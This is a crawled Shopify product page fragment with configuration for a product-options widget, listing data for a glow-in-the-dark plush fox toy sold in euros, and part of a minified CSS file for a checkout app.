.product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","image":"[data-gpo-cart-item-image]","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"url":"manodesantaoficial.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_selector","html_selector":".payment-and-quantity","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","border_style":"classic","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Variant Option\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":false},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":false,"show_on_page":false}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Elija el archivo","or_drop_file_to_upload":"o suelte el archivo para cargar","file_uploading":"Carga de archivos","uploaded_msg":"Archivo subido:","uploaded_link":"Enlace","selection_will_add":"Personaliza tu producto por {{addon}}"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Algunos elementos ya no están disponibles. Vuelva a intentarlo más tarde.","buynow_not_allowed":"Este producto no se puede comprar usando este método de pago. Agregue el artículo al carrito, luego proceda al pago desde el carrito"},"validation":{"required":"Este campo es obligatorio","invalid":"Inválido","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Número invalido","char_limit":"Por favor ingrese menos o igual a {{character_limit}} caracteres","char_counter":"{{character_count}}\/{{character_limit}} caracteres","min_value":"Por favor ingrese un valor mayor o igual a {{min_value}}","max_value":"Por favor ingrese un valor menor o igual a{{max_value}}","min_selection":"Seleccione al menos {{min_selection}} opciones","max_selection":"Seleccione como máximo {{max_selection}} opciones","exactly_selection":"Seleccione exactamente {{exactly_selection}} opciones","file_not_allowed":"Archivo no permitido"}}},"translations":{"default":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","min_char":"Please enter more than or equal to {{min_character}} characters","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "€{{amount_with_comma_separator}} EUR" : "€{{amount_with_comma_separator}}";
  window.GPOConfigs.product = {"id":8775941882188,"title":"Compañero de sueños Alice (Brilla en la oscuridad)","handle":"companero-de-suenos-alice-brilla-en-la-oscuridad","description":"\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e¡Dale a tu pequeño los sueños más mágicos junto a Alice, el amiguito que brilla la noche! Este adorable peluche de apego con forma de zorrito no solo es extra suave, sino que su pijama luminiscente transforma la hora de dormir en un espectáculo encantador. ¡Buenas noches y dulces sueños garantizados!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eElaborado con materiales seguros y amorosos, Joe es el compañero perfecto para abrazar durante la noche. Su tejido suave brinda calidez y seguridad, convirtiendo la rutina de dormir en un momento especial para tu pequeño. Haz que cada noche sea mágica con Joe, el dragón que ilumina los sueños. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCaracterísticas:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada: Desde 0+m\u003c\/li\u003e\n\u003cli\u003eComposición: \u003cmeta charset=\"UTF-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003e100% poliéster - La parte posterior del parche en el ojo : 80% poliéster\/20% algodón - dentro de la oreja: 100% algodón\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eDimesiones: \u003cspan data-mce-fragment=\"1\"\u003e19 x 10,5 x 30 cm\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-12-29T12:26:08+01:00","created_at":"2023-11-28T00:43:05+01:00","vendor":"LiLLIPUTIENS","type":"Juguetes","tags":["40","Desde 0 meses","Desde 12 meses y más","Desde 18 meses y más","Desde 2 años","Desde 6 meses y más","doll","Editar","Juego Sensorial","Juguete blandito","LiLLIPUTIENS"],"price":2695,"price_min":2695,"price_max":2695,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47395768402252,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Compañero de sueños Alice (Brilla en la oscuridad)","public_title":null,"options":["Default Title"],"price":2695,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"5414834834499","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404","\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405","\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404","options":["Title"],"media":[{"alt":"Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial","id":44824108138828,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404","width":810},{"alt":"Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial","id":44824103518540,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405","width":810},{"alt":"Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial","id":44824107483468,"position":3,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e¡Dale a tu pequeño los sueños más mágicos junto a Alice, el amiguito que brilla la noche! Este adorable peluche de apego con forma de zorrito no solo es extra suave, sino que su pijama luminiscente transforma la hora de dormir en un espectáculo encantador. ¡Buenas noches y dulces sueños garantizados!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eElaborado con materiales seguros y amorosos, Joe es el compañero perfecto para abrazar durante la noche. Su tejido suave brinda calidez y seguridad, convirtiendo la rutina de dormir en un momento especial para tu pequeño. Haz que cada noche sea mágica con Joe, el dragón que ilumina los sueños. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCaracterísticas:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada: Desde 0+m\u003c\/li\u003e\n\u003cli\u003eComposición: \u003cmeta charset=\"UTF-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003e100% poliéster - La parte posterior del parche en el ojo : 80% poliéster\/20% algodón - dentro de la oreja: 100% algodón\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eDimesiones: \u003cspan data-mce-fragment=\"1\"\u003e19 x 10,5 x 30 cm\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"};
  window.GPOConfigs.product.collections = [600625840460,600625905996,600625938764,600625971532,600625873228,600627380556,600627544396,600353145164,612799938892,613244797260,612631970124,600353472844];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/easysell.css
body_size: 7739
content:
@charset "UTF-8";.es-popup-button:before{display:none!important}.es-popup-button:after{content:none}.es-popup-button{margin-bottom:6px;text-align:center;width:100%;margin-top:10px;display:flex;justify-content:center;padding:10px 20px 12px;font-size:16px;line-height:1.2;cursor:pointer;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;font-family:inherit;min-height:48px;border:0!important;-webkit-appearance:none;-moz-appearance:none;appearance:none}.es-popup-button svg{max-width:25px!important;max-height:25px!important}.es-form-container{background-color:#fefefe;padding:10px 18px 18px;border-radius:10px;margin-top:10px;clear:both}.es-form-container label{text-transform:none!important}.close-icon{cursor:pointer}.es-button{height:unset;min-height:50px;font-size:16px;font-weight:500;padding:10px 0;margin:20px 0;width:100%!important;border:none;text-align:center;display:flex;justify-content:center;float:unset}.es-button-content{width:100%;display:flex;justify-content:center;align-items:center;line-height:normal}.es-button-subtitle{font-size:15px;font-weight:500;margin-top:4px}input[type=checkbox]{width:18px;height:18px}@media (max-width: 700px){.es-sticky{display:block;position:fixed!important;width:100%!important;margin:0!important;z-index:999999999;max-height:60px;max-height:max-content;cursor:pointer}}@media (min-width: 701px){.es-sticky{display:none!important}}.es-input{width:100%;height:45px;font-size:inherit!important}.es-input::placeholder{color:#616161!important;opacity:1!important}.es-select{-moz-appearance:none;appearance:none;-webkit-appearance:none;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' height='24px' viewBox='0 0 24 24' width='24px' fill='%23000000'%3e%3cpath d='M8.12 9.29L12 13.17l3.88-3.88c.39-.39 1.02-.39 1.41 0 .39.39.39 1.02 0 1.41l-4.59 4.59c-.39.39-1.02.39-1.41 0L6.7 10.7c-.39-.39-.39-1.02 0-1.41.39-.38 1.03-.39 1.42 0z'/%3e%3c/svg%3e")!important;background-repeat:no-repeat!important;background-position:right center!important;position:relative;border-radius:6px!important;color:#000!important;opacity:1!important;border:1px solid #c0c0c0!important;padding:5px 15px!important}[dir=rtl] .es-select{background-position:left center!important}[dir=rtl] .es-input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-radius:0 6px 6px 0!important}[dir=rtl] .es-input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-right:-1px!important;border-radius:6px 0 0 6px!important}[dir=rtl] .es-input{direction:rtl}.es-input-group{column-gap:0!important;float:unset!important;margin-bottom:unset!important}.es-input-group-text{width:45px;background-color:#e1e1e1;border:1px solid #c0c0c0!important;padding:0 12px!important;border-top-left-radius:6px!important;border-bottom-left-radius:6px!important}.es-label{text-align:left;font-size:15px;font-weight:700;width:100%;display:flex!important;align-items:center;height:100%;margin-bottom:4px;-webkit-user-select:none;user-select:none;word-wrap:break-word}.es-modal{color:#000;z-index:99999999!important;display:none;position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#0006;-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px)}.es-thanks-container{width:94%;background-color:#fff;padding:0 20px 20px;border-radius:10px;margin:3.5% auto}.es-modal-content{margin:3.5% auto;width:94%}.es-modal-content-full-screen{margin:0 auto;width:100%}.es-modal-content-full-screen .es-form-container{margin-top:0}@media (min-width: 768px){.es-modal-content,.es-thanks-container{width:500px;margin:2% auto}}@media (min-width: 992px){.es-modal-content,.es-thanks-container{width:560px;margin:1.5% auto}}.es-close{color:#4d4d4d;font-size:28px;font-weight:700;padding:8 px;opacity:1!important}.es-discount-mask{mask:url(discount.svg) no-repeat center;mask-size:contain;-webkit-mask:url(discount.svg) no-repeat center;-webkit-mask-size:contain;background-color:#666;width:14px;height:14px}.es-loading-mask{margin:auto;display:block;shape-rendering:auto;mask:url(loading.svg) no-repeat center;mask-size:contain;-webkit-mask:url(loading.svg) no-repeat center;-webkit-mask-size:contain;background-color:#fff;width:20px;height:20px}#easysell a{color:#000!important}.bi:before{font-size:18px!important}.bi:empty{display:block!important}i.bi{font-weight:400!important}[href=es-form-hook],[href=es-scroll-button],[href=es-popup-form-hook]{visibility:hidden!important}#easysell *:empty{display:block!important}product-item .product-item__quick-form .es-popup-button-product:nth-last-of-type(2){display:none!important}.es-checkout-btn:disabled,.es-cta-btn:disabled{opacity:.5;cursor:not-allowed}.es-checkbox{margin:0 10px!important}.es-radio{position:relative!important;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;width:18px!important;height:18px!important;border:1px solid black!important;padding:10px!important;border-radius:50%!important;margin:0 10px!important}.es-radio:checked{background-color:unset!important}.es-radio:checked:before{content:"";display:block;width:12px;height:12px;background-color:#000;border-radius:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.cart__ctas{flex-direction:column}.es-soldout-label{color:#e20000;border:1px solid #e20000;padding:5px;border-radius:5px;text-align:center;display:none}.es-d-price{color:#e64141;font-weight:600}.es-d-price svg{stroke:#e64141}.offer-image{border-radius:5px;vertical-align:middle;width:55px}.product-form__quantity-and-btn{flex-direction:column}form.drawer__footer-buttons{grid:unset!important}@font-face{font-display:block;font-family:bootstrap-icons;src:url(https://analytics.geteasysell.com/fonts/bootstrap-icons-min.woff2) format("woff2")}.bi:before,[class^=bi-]:before,[class*=" bi-"]:before{display:inline-block;font-family:bootstrap-icons!important;font-style:normal;font-weight:400!important;font-variant:normal;text-transform:none;line-height:1;vertical-align:-.125em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.es-button .bi:before,.es-button [class^=bi-]:before,.es-button [class*=" bi-"]:before{font-size:inherit!important;font-weight:inherit!important}.es-popup-button .bi:before,.es-popup-button [class^=bi-]:before,.es-popup-button [class*=" bi-"]:before{font-size:inherit!important;font-weight:inherit!important}.bi-person-circle:before{content:""}.bi-telephone-fill:before{content:""}.bi-phone:before{content:""}.bi-phone-fill:before{content:""}.bi-telephone:before{content:""}.bi-envelope-fill:before{content:""}.bi-geo-fill:before{content:""}.bi-geo:before{content:""}.bi-pin-map-fill:before{content:""}.bi-pin-map:before{content:""}.bi-hash:before{content:""}.bi-card-checklist:before{content:""}.bi-map-fill:before{content:""}.bi-whatsapp:before{content:""}.bi-credit-card:before{content:""}.bi-cart-check-fill:before{content:""}.bi-cart-check:before{content:""}.bi-cart-fill:before{content:""}.bi-cart:before{content:""}.bi-bag:before{content:""}.bi-bag-fill:before{content:""}.bi-bag-check-fill:before{content:""}.bi-bag-check:before{content:""}.bi-basket3-fill:before{content:""}.bi-basket3:before{content:""}.bi-cash:before{content:""}.bi-cash-coin:before{content:""}.bi-wallet2:before{content:""}.bi-wallet-fill:before{content:""}.bi-box:before{content:""}.bi-box-fill:before{content:""}.bi-credit-card-fill:before{content:""}.bi-x-lg:before{content:""}.bi-x:before{content:""}.bi-geo-alt-fill:before{content:""}.bi-geo-alt:before{content:""}.bi-cod:before{content:""}.bi-arrow-right:before{content:""}.bi-arrow-right-short:before{content:""}.bi-chevron-left:before{content:""}.bi-chevron-right:before{content:""}.bi-briefcase:before{content:""}.bi-person-lines-fill:before{content:""}.bi-card-list:before{content:""}.bi-card-text:before{content:""}.bi-card-heading:before{content:""}.bi-person:before{content:""}.bi-person-fill:before{content:""}.bi-map:before{content:""}.bi-calendar:before{content:""}.bi-calendar-check-fill:before{content:""}.es-animated-button[data-v-c076603b]{width:100%!important;border-style:solid;padding:0;min-height:50px;display:flex;justify-content:center;align-items:center}.es-downsell-badge__text[data-v-929bca9f]{line-height:1.2}.es-downsell-content[data-v-929bca9f]{line-height:1.6}.es-downsell-modal-content[data-v-929bca9f]{margin:10% auto;max-width:350px}.layout-vertical[data-v-4d7bd5ec]{display:flex;justify-content:space-between}.es-o-index[data-v-8738b622]{width:15px;margin-inline-end:.5rem;white-space:nowrap}.preview-select-option[data-v-8738b622]{margin:auto;width:95%;font-size:16px;border-radius:3px;background-color:#fff;color:#000}.es-option-name-hidden[data-v-8738b622]{visibility:hidden!important;height:0px!important}.es-offer-badge[data-v-f5434d43]{padding:0 5px}.es-qo-container[data-v-f5434d43]{border-width:1px;margin-bottom:.5rem}[offer-selected].es-qo-container[data-v-f5434d43]{border-width:3px}.es-offer-image[data-v-f5434d43]{min-width:55px}.offer-radio[data-v-eafb9a1f]{width:22px;border:1px solid #d1d1d1;height:22px;display:block!important;border-radius:50%;flex-grow:1;flex-shrink:0;position:relative;-webkit-box-flex:1;-ms-flex-positive:1;-ms-flex-negative:0}[offer-selected] .offer-radio[data-v-eafb9a1f]:before{content:"";width:14px;height:14px;position:absolute;border-radius:50%;top:3px;left:3px}[offer-selected] .offer-radio[data-v-eafb9a1f]:before{background-color:var(--eso-border-color)}[offer-selected] .offer-radio[data-v-eafb9a1f]{border-color:var(--eso-border-color)}.offer-label[data-v-eafb9a1f]{position:absolute;top:0;inset-inline-end:0;transform:translateY(-10px);border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:2.5px 10px;margin-inline-end:15px}.offer-label[data-v-eafb9a1f]:after,.offer-label[data-v-eafb9a1f]:before{content:"";position:absolute;top:0;border-bottom:10px solid var(--eso-label-color);filter:brightness(.7)}.offer-label[data-v-eafb9a1f]:before{left:-10px;border-left:10px solid transparent}.offer-label[data-v-eafb9a1f]:after{right:-10px;border-right:10px solid transparent}.es-qo-container[data-v-eafb9a1f]{padding:15px 10px 10px;border-width:1px;margin-bottom:15px}.offer-badge[data-v-eafb9a1f]{padding:0 7px;font-size:.8em}.es-title-container[data-v-eafb9a1f]{margin-inline-start:10px}.es-price-container[data-v-eafb9a1f]{text-align:end}[offer-selected] .offer-radio[data-v-f7ab5142]:before{background-color:var(--eso-border-color)}[offer-selected] 